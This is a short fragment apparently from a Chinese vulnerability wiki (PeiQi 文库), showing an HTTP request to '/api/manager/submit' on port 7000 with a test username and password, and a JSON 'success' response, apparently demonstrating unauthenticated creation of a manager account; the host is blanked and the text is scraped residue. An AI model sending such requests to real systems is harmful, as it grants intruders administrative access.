 不安全 :7000/api/manager/submit?group=1&username=test&password=123456
4
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程
1 // 20210615145539
2 // http:// :7000/api/manager/submit?group=1&username=test&password=123456
3
4 {
5 "suc": true,
6 "msg": "成功"
7 }
PeiQi 文库